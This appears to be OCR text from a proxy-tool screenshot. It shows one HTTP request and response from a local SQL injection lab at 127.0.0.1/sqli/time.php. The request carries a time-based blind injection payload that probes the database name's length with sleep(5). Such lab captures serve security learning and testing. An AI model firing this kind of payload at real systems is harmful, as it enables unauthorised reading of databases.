 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/time.php?id=1%27%20and%20if(length(database())%3E10,sleep(5),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 09:18:28 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html
8
9 <htm>
<body>
yes
</body>
</html>
? 搜索(Search)... 没有匹配
完成 230字节 | 16毫秒
INSPECTOR